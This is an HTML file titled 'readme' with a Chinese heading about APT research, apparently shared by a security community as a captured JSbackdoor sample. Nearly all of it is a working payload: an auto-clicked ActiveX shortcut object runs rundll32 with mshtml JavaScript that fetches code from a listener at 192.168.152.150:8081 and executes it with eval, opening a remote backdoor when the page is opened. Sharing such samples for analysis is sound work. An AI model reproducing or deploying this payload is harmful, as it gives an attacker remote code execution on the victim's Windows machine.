 <!DOCTYPE html>
<html>
<head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> </head>
<title>readme</title>
<style type="text/css">
body{text-align:center}
</style>
<body>
<h1 align="center">APT研究分析详情</h1>
<img src="http://image.3001.net/images/20150114/14212449877514.jpg!small"  alt="apt" />
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',rundll32.exe,javascript:"\..\mshtml,RunHTMLApplication
";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.152.150:8081
/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /
c taskkill /f /im rundll32.exe",0,true);}'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body>
</html>
这里是通过JSbackdoor获取到的攻击代码
信安之路